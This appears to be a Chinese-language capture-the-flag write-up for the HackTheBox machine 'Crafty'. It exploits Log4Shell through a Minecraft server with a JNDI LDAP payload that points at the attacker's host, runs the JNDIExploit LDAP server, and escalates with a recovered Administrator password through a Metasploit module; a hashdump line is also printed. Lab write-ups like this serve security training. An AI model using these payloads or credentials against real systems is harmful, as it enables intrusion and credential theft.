基本信息
- https://app.hackthebox.com/machines/Crafty
- 10.10.11.249

端口扫描
常规扫描只有个80:
1 | nmap -sC -sV 10.10.11.249 |
80
需要加hosts:
1 | 10.10.11.249 crafty.htb |
给出另一个域名,看起来是MC server,默认端口确认是minecraft:
1 | nmap -sC -sV -p25565 10.10.11.249 |
minecraft
不想本地装mc的话可以直接用这个:
- ammaraskar/pyCraft: Minecraft-client networking library in Python
https://github.com/ammaraskar/pyCraft
play那个域名加不加hosts都可以,密码留空,使用offline mo de:

log4j
这台机器迟到了三年,根据mc版本号和以前的记忆,可以知道存在log4j的:
- CVE-2021-44228 - Log4j - MINECRAFT VULNERABLE! (and SO MUCH MORE) - YouTube
https://www.youtube.com/watch?v=7qoPDq41xhQ
1 | ${jndi:ldap://10.10.16.2:4444/test} |
log4shell
就是标准的log4shell,打到svc_minecraft:
- zzwlpx/JNDIExploit: A malicious LDAP server for JNDI injection attacks
https://github.com/zzwlpx/JNDIExploit
1 | java -jar JNDIExploit-1.3-SNAPSHOT.jar -i 10.10.16.2 -l 1389 -p 8080 |

user flag

上msf方便后续操作,svc_minecraft桌面得到user flag:
提权信息

Mc server插件目录里有个playercounter,下载下来分析:

很容易看到一个密码:

提权 & root flag

这个密码就是Administrator密码:
1 | run post/windows/manage/run_as_psh user=Administrator pass=s67u84zKq8IXw |
hashdump
1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:686d56296249595a2bc3d7a8807958ad::: |
参考资料
- ammaraskar/pyCraft: Minecraft-client networking library in Python
https://github.com/ammaraskar/pyCraft - CVE-2021-44228 - Log4j - MINECRAFT VULNERABLE! (and SO MUCH MORE) - YouTube
https://www.youtube.com/watch?v=7qoPDq41xhQ - zzwlpx/JNDIExploit: A malicious LDAP server for JNDI injection attacks
https://github.com/zzwlpx/JNDIExploit